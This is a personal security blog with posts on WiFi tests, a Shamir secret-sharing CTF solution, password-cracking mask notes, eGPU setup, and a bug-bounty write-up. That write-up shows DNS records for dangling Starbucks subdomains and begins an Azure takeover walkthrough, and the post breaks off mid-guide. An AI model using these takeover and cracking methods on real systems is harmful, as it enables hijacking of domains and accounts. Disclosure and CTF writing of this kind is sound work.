blurbdust.github.io
Table of Contents
May 19th, 2021
WiFi Adventures in a townhouse
This is likely going to be a brain dump so apologies for the very scattered approach. I recently moved into a townhouse with two levels and very well insulated walls. My office is where my networking equipment sits and it is on the opposite end of the house as the living room. As expected, WiFi signal was fairly weak downstairs and especially in the living room. Everywhere else was pretty good but not amazing. My baseline was 26.7 Mbps down and 12.5 Mbps up (I will use Down/Up notation going forward) with output power forced to High. The goal is to get somewhere near the speeds in our old living room which was around 300/300 and a stretch goal of a wirelss bridge to wire in my army of G3 Flex’s. The main constraint is not to run any cables since the house looks nice and we want to keep the clean look. One thing to note is there are coax terminations in every room however I do not have access to the input into my unit and thus cannot install a filter to stop any MoCA leaking upstream to my ISP and therefore will not use MoCA.
Starting equipment list
Test 1: Powerline
Since I already owned powerline adaptors that I used two apartments ago, I figured I would start with them and get a second Access Point. I picked up a U6-Lite, put it in the office, and move the UAP-AC-LR into the living room. Running a speedtest in the office with a WiFi 6 client got 504/243 which was not bad at all. Now using the same client in the living room while connected to the UAP-AC-LR, I was only getting 50.3/49.8. This was was fairly expected due to the fact that powerline really prefers both ends on the same circuit.
Test 2: Wireless Uplink
All Ubiquiti access points since the second generation support wireless uplinks from other Ubiquiti APs. I then configured the UAP-AC-LR to use the U6-Lite as it’s uplink and repeated speedtests. I used the same client as before in the same spot and got 83.3/91.9 which was better but still not at the goal number. I started on the stretch goal here as well and was able to get a network switch connected to the UAP-AC-LR’s NIC to provide “wired” connections to a G3 Flex camera. I connected my laptop to the network switch, removed the UAP-AC-LR from the AP group that broadcasts my SSIDs, and ran some speedtests. I got virtually the same numbers which means the wireless uplink is the limiting factor.
Test 3: Adding a BeaconHD to the mix
My bedroom is directly above the living room and gets fair WiFi speeds from the U6-Lite so it was a great candidate to house another AP. Again, we do not want to run a cable anywhere within the house and we want everything to look nice so the BeaconHD looked perfect. I snagged one, put it in the bedroom, and disabled the LED. It adopted fairly magically and I added it to the AP group that can broadcast my SSIDs. I then configured the UAP-AC-LR to use the new BeaconHD as it’s uplink. I then ensured my phone was connected to the BeaconHD and ran some speedtests. I was able to get 198/178 which again is not bad at all but still not hitting my goal.
Test 4: Client -> UAP-AC-LR -> BeaconHD -> U6-Lite -> Internet
I re-enabled the UAP-AC-LR’s ability to broadcast SSIDs and then forced my phone to connect to the UAP-AC-LR. From here, I ran some speedtests and got 118/82.5 which was interesting. It makes sense there is a point of diminishing returns with adding additional APs or hops into the chain but I figured it would be more then two. Since I was getting pretty decent speeds with the UAP-AC-LR not accepting wireless clients, I went ahead and returned to that state basically nullifying Test 4.
Test 5: Adding a second BeaconHD
I was working off the assumption that the loss in speed was due to the UAP-AC-LR not supporting 4x4 MU-MIMO or 802.11ac Wave 2 or some combination of the two. I went ahead and got a second BeaconHD and installed it downstairs in the living room. I ensured my phone was connected to the downstairs BeaconHD and ran some speedtests. Sure enough, I was getting very similar speeds to Test 4 getting 121/109.
Is there a test 6?
For now, no. Unless I can get an actual wire ran through the vents or through a wall somehow, I do not expect to any improvements. At this point, I’m $357+ in on this project and getting very minimal improvements with new additions into the wireless hop chain. The main goal was not hit however the stretch goal was hit. This means I do in fact have a very useable network at ~200Mbps, it’s just not quite as fast as it was before the move.
August 20th, 2019
SecDSM August Mini-CTF
Background
On Twitter, SecDSM tweeted out a barcode. The barcode is for a textbook for Polynomials.
https://twitter.com/SecDSM/status/1161762076597149696
Challenge
In person, once there was a team of four people in front of the CTF master, he gave out four slips of papers. On the papers, it noted k = 4 and p will be given out at the start of the CTF.
We got:
x=0x39
y1=75F1B8D7
y2=7435A7DB
x=0x3A
y1=481297DC
y2=465686E0
x=0x3B
y1=1DCA61B3
y2=1C0E50B7
x=3C
y1=8C2BC7FB
Y2=8A6FB6FF
SecDSM also tweeted out the link to the CTF start page https://twitter.com/SecDSM/status/1161778359870926848
which was https://minictf.secdsm.org/yaaaaaaaaaaaaaaaa/
From here we played around with values. We noticed int(y1) - int(y2) was the same value across all four of us. This ended up being a red herring but worth noting.
SecDSM then tweeted out a hint of: The puzzle master is sometimes known as Shamir.
https://twitter.com/SecDSM/status/1161784439216754688
Immediately my thoughts went to RSA where the S stands for Shamir. We were not given a clearly defined public key or private key so I figured this was not RSA. I remembered from the Boston Key Party 2017, there was a RSA+Shamir’s Secret sharing challenge. (See other people’s writeups here.)
After looking at the format of the data from the old challenge and we noted there was similarities between them. We were pretty sure we were going down the correct path here. We started looking at small implementations of Shamir’s secret sharing. We found an article on Medium and started reading through it. We noticed we needed k number of “ciphertexts” in order to recover the secret. The fact that the paper said k = 4 and we had four pieces of paper cemented the idea we were on the right track so everyone moved their efforts to this. We found out from the article we need to reconstruct the original equation, or polynomial, that created the “ciphertexts”. The ending constant (x^0) in the original polynomial is the secret. The article also mentioned Lagrange Polynomial Interpolation which is the technique needed to reconstruct the original polynomial and thus the secret.
We started typing out the steps to solve the polynomial but this is competition so someone on our team was Googling for it too and they found https://www.dcode.fr/lagrange-interpolating-polynomial. Great! We format the given numbers in the desired format of (int(x), int(y1)) for each of the y1 and y2.
We then got back the two curves that were used to generate the team’s points.
# y1
a = ((2501030303*x^3) / 6) - (72499767706*x^2) + ((25212502555537*x) / 6) - 81160601042287

# y2
b = ((2501030303*x^3) / 6) - (72499767706*x^2) + ((25212502555537*x) / 6) - 81160630144619
The misstep we took was taking the entire polynomial substituting in our x values and trying to use that ending number as the key. It in fact did not work. From here we got stuck. I went back to the Medium article and they said the last constant is the secret. So I took this and tried to use that as the key. IT also did not work. Eventually it was announced the key was hex(secret1) concatenated with hex(secret2) then decoding those hex values as ascii and the characters given back are the key. I tried this with the same constant from the end and I got back unprintable characters. I also tried mod’ing 81160601042287 by p and trying this but also had no luck. This is when another team finished the challenge. Did you notice my mistake? I dropped the - symbol. Taking the -81160601042287 mod p = 1898990178. Then using this value and do the dance of hex(1898990178) + hex((-81160630144619 % 2500000001)) we get 0x71304a62 + 0x6f743966 and then by removing the 0x we get 71304a626f743966. Decoding this from hex to ascii we get q0Jbot9f.
Solution
By using the URL given from https://minictf.secdsm.org/yaaaaaaaaaaaaaaaa/ of https://minictf.secdsm.org/XXXXXXXX/solve.html and replacing the X’s with the q0Jbot9f we get https://minictf.secdsm.org/q0Jbot9f/solve.html and
Welcome to the Augh 2019 SecDSM MiniCTF Challenge Presented by Sirius!

CONGRATS - You've solved the puzzle, but you're not done yet!

Find the miniCTF sponsor - provide them this phrase, exactly this phrase, nothing more nothing less. You MUST memorize it, if you read it off, or get it wrong, you'll be provided a red herring instead. The Phrase is: "Martin Bishop thinks Whistler is a great driver"


Thanks to Siruis for providing the prizes and sponsoring SecDSM!
Code
#!/usr/bin/env python3
import requests
import json
import re

points_y1 = [	[int(0x39), int(0x75F1B8D7)],
				[int(0x3A), int(0x481297DC)],
				[int(0x3B), int(0x1DCA61B3)],
				[int(0x3C), int(0x8C2BC7FB)]
			]

points_y2 = [	[int(0x39), int(0x7435A7DB)],
				[int(0x3A), int(0x465686E0)],
				[int(0x3B), int(0x1C0E50B7)],
				[int(0x3C), int(0x8A6FB6FF)]
			]

p = 2500000001

def format_points(points):
	out = ""
	for i in range(0, len(points)):
		out += "(" + str(points[i][0]) + "," + str(points[i][1]) + ")"
		#out += "(" + str(points[i][0]) + "%2C" + str(points[i][1]) + ")"
		if (i != (len(points) - 1)):
			out += " "
	return out

def solve_equation_get_secret(points):
	# https://www.dcode.fr/api/
	# tool=lagrange-interpolating-polynomial&points=(0%2C1)+(2%2C5)+(4%2C17)
	r = requests.post("https://www.dcode.fr/api/", data={"tool":"lagrange-interpolating-polynomial", "points":points})
	resp = r.json()["results"]
	resp = resp.replace("$$", "")

	#print(resp)

	equation = re.split("[+-]", resp)

	# just finds if the number is negative or not.
	is_neg = None
	if (resp.find("-", len(resp) - len(equation[-1]) - 2, len(resp)) == -1):
		is_neg = False
	else:
		is_neg = True

	secret = str(equation[-1]).replace(" ", "")

	if (is_neg):
		secret = -1 * int(secret)

	return secret

secret1 = solve_equation_get_secret(format_points(points_y1)) % p
secret2 = solve_equation_get_secret(format_points(points_y2)) % p

to_decode = ""
to_decode += hex(secret1).replace("0x", "") # remove 0x
to_decode += hex(secret2).replace("0x", "") # remove 0x

print(bytes.fromhex(to_decode).decode('utf-8'))
September 1st, 2018
Follow up to Password Cracking Challenge
I got a few things wrong and a few things right when it came to this challenge. I was wrong about the 54 long charset, it was 34.
A friend noticed with the scatter method, nothing is reused. Each chosen cell has to be unique so that changed from combinations (n^x) to permutations (n!) and in this case it lowered the possibilities tremendously. I was unable to find a tool that could make permutations and utilize a GPU for computation. Unless I’m blind and need to RTFM, I couldn’t use hashcat for the computation of the possibilities unless I wanted to unnecessarily compute combinations instead of permutations.
Now that I’m thinking about it, I could have made a huge mask file and do custom character sets while removing one character from each charset but hashcat is limited to four custom charsets so I wouldn’t be able to do the whole 14 characters we needed to compute.
The way we did it, (read Steve did it) is using itertools.permutation(charset, 14). I learned permutations returns a tuple of the choices and trying to make a list of the results to parse easier was using an absurd amount of RAM so the script I went with was something like
for ele in itertools.permutations(['+', '+', '+', '+', '.', '.', '.', '3', '3', '8', '8', 'o', 'o', 'L', 'L', 'G', 'G', 'I', 'I', '$', '$', 'p', 'p', '0', '9', ')', 'M', 'V', 'w', 'y', 'c', 'A', '!', 'q', 'W', 'K', 'H', 'e', 'P', '?', '*', '{', 'T', 'x', 'J', 'z', 'h', 'b', 'u'], 14):
        to_hash.append(''.join(ele) + "71997")
I tried piping the strings into hashcat and John but it was nowhere near the speed of hashcat making the strings itself. In the time it took to generate and check “++++…338????” hashcat checked all combinations (much larger) of “++++…???????”. I let the script run for 6 hours and it never made it out of the “++++…” area.
I hope to have a more in depth write up once I’m back from out of town.
August 27th, 2018
Thoughts on Password Cracking Challenge
See here
The math for the below at using two of the Basic technique you have len(average_word) + len(?a) + len(?a) # ?a = 26 + 26 + 10 + 22 26 for lowercase
26 for uppercase
10 for digits
22 for given specials charset (“-!@#$%^&*=?,.;{}:+”)
= 84^x ways where x = 14 since 7x7 grid * 2
So in bytes, each line is on average 5 + 14 + 1 (newline) = 20 bytes * 84^14
= 20 * 870783126313900412592193536
= 17415662526278008251843870720 or ~17415663 ZB.
If you generate on the fly you’ll only have 84^14 ways so with a 1080 doing SHA1 hashing it’d only take 3.234 * 10^9 years. And remember, that’s only the basic method with two directions used.
Breaking Basic Random Grid:
        This would be "easy" to enumerate the cases but hard to do
        If not given the grid:
                Two:
                        englishword + ?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a + englishword + ?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a + englishword
                        6digitpin + ?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a + 6digitpin + ?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a + 6digitpin

                Three:
                        englishword + ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a + englishword + ?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a + englishword + ?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a + englishword
                        6digitpin + ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a + 6digitpin + ?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a + 6digitpin + ?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a + 6digitpin

                Four:
                        ?a?a?a?a?a?a?a + englishword + ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a + englishword + ?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a + englishword + ?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a + englishword
                        ?a?a?a?a?a?a?a + 6digitpin +  ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a + 6digitpin + ?a?a?a?a?a?a?a?a?a?a?a?a?a?a
                        ?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a?a + 6digitpin + ?a?a?a?a?a?a?a
        If given the grid:
                englishword + line1 + line1
                englishword + line1 + rev(line1)
                line1 + englishword + line1
                ...
                line7 + rev(line7) + word

Breaking Word Grid:
        Wow there's a lot of stuff here.
        mutated(enlishword) + mutated(enlishword) + mutated(enlishword)
July 27th, 2018
eGPU on Arch Linux
So recently I bought an eGPU. I’m going to mainly use it for password cracking, whether that’s at work or during a CTF like the CDC. I hopefully will use it for Machine Learning stuff since the last time I was doing stuff I ran into the issue of my GPU not having enough VRAM but since the 1080 I bought has 8GB of VRAM I should be good.
So the guide I followed for most of this is here. But I did divert quite a bit since I’m not using a custom kernel and it’s 4 versions higher than the one in the guide (4.17.x vs 4.14.x).
So for a hotpluggable (kinda) eGPU on Arch:
sudo pacman -S nvidia opencl-nvidia cuda bumblebee
sudo systemctl enable bumblebleed
sudo systemctl start bumblebleed
sudo chown $USER /var/run/bumblebee.socket
sudo gpasswd -a $USER bumblebee
git clone https://aur.archlinux.org/tbt.git
cd tbt
makepkg -s
sudo pacman -U *.xz
So now everytime you plug in the eGPU you need to reauthorize it and the cable itself (weird) with
sudo tbtadm approve-all
I believe if you were to run Thunderbolt in secure mode (change the setting in the BIOS) then you could verify the key every time and if there was a valid key it would automatically be approved. I could not write to the key file on the thunderbolt bus (I think it’s stored on the controller in my enclosure?) so I have not been able to get that working. I will stick with running sudo tbtadm approve-all everytime I plug in the eGPU though.
July 23rd, 2018
Subdomain Takeover with Starbucks
Or how to make $4K in three hours
Let’s start with the timeline. I watched this video on Thursday the 12th and again on Friday the 13th. Friday through Sunday were spent trying to copy-paste a XSS polyglot into various websites with no luck. Then I heard about subdomain takeovers on Wednesday the 18th and read this HackerOne report and the subsequent blog post several times to the point where I understood exactly what was happening. Starbucks had left a DNS record to point to an unregistered Azure instance. Since no one controlled the Azure instance anymore, people are free to register it. So if you match the name listed in the CNAME of a Starbucks controlled DNS record, it then points to you. Now anyone can browse to the subdomain and all traffic goes to you.
Pretty simple, right? Actually yeah. Now you just need a way to find all the possible endpoints that are potentially vulnerable. A couple easy ways are from the previously mentioned video which are amass and subfinder. By running those, concatenating them, sorting, and removing duplicates, you have a really good list to check. After running massdns, you can check for any NXDOMAINs that point to endpoints listed in can-i-take-over-xyz such as *.trafficmanager.net. This is because *.trafficmanager.net is controlled “easily” from the Azure portal. I actually spent a solid hour trying to get things running at first so below will be a guide full of screenshots.
The DNS packets for reference,
svcgatewayloadus.starbucks.com
;; Server: 1.1.1.1:53
;; Size: 191
;; Unix time: 1531965036
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 3697
;; flags: qr rd ra ; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 0

;; QUESTION SECTION:
svcgatewayloadus.starbucks.com. IN A

;; ANSWER SECTION:
svcgatewayloadus.starbucks.com. 600 IN CNAME s00197tmp0crdfulload0.trafficmanager.net.

;; AUTHORITY SECTION:
trafficmanager.net. 30 IN SOA tm1.msft.net. hostmaster.trafficmanager.net. 2003080800 900 300 2419200 30
svcgatewaydevus.starbucks.com
;; Server: 9.9.9.9:53
;; Size: 156
;; Unix time: 1531965036
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 47788
;; flags: qr rd ra ; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 0

;; QUESTION SECTION:
svcgatewaydevus.starbucks.com. IN A

;; ANSWER SECTION:
svcgatewaydevus.starbucks.com. 600 IN CNAME s00197tmp0crdfuldev0.trafficmanager.net.

;; AUTHORITY SECTION:
trafficmanager.net. 30 IN SOA tm1.msft.net. hostmaster.trafficmanager.net. 2003080800 900 300 2419200 30
- Make a Microsoft Account
- Sign in and setup the account on https://portal.azure.com
- Go to the Dashboard

- Search
IP Address
- Add IP Address
